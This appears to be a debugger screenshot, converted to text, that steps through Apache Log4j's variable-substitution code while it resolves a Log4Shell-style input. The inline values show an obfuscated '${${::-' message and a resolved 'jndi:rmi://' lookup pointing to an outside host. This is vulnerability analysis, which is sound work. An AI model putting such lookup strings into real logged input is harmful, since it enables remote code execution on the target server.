 continue;
}
endMatchLen = suffixMatcher.isMatch(chars, pos, offset, bufEnd); offset: 0 suffixMatcher: "org.apache.logging.log4j.co
if (endMatchLen == 0) {
pos++;
} else {
// found variable end marker
if (nestedVarCount == 0) { nestedVarCount: 0
String varNameExpr = new String(chars, offset: startPos + startMatchLen, count: pos - startPos - startMatchLen); ch
if (substitutionInVariablesEnabled) { substitutionInVariablesEnabled: true
final StringBuilder bufName = new StringBuilder(varNameExpr);
substitute(event, bufName, offset: 0, bufName.length()); event: "Logger=com.logger Level=ERROR Message=${${::-
varNameExpr = bufName.toString();
}
pos += endMatchLen; endMatchLen: 1
final int endPos = pos; pos: 44 endPos: 44
String varName = varNameExpr; varNameExpr: "jndi:rmi://10.219.60.200:8000/jcxsm"
String varDefaultValue = null;